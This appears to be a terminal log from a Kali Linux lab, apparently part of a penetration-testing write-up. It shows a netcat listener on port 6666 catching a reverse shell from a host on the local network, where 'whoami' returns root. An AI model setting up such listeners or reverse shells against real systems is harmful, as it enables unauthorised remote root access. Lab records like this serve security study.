 ┌──(kali㉿kali)-[/usr/share/metasploit-framework/modules]
└─$ ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:5c:ee:f4 brd ff:ff:ff:ff:ff:ff
    inet 192.168.72.36/24 brd 192.168.72.255 scope global dynamic noprefixroute eth0
       valid_lft 3788sec preferred_lft 3788sec
    inet6 fe80::eeb8:89c4:6ce7:a360/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[/usr/share/metasploit-framework/modules]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
192.168.72.56: inverse host lookup failed: Unknown host
connect to [192.168.72.36] from (UNKNOWN) [192.168.72.56] 42586
bash: no job control in this shell
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]#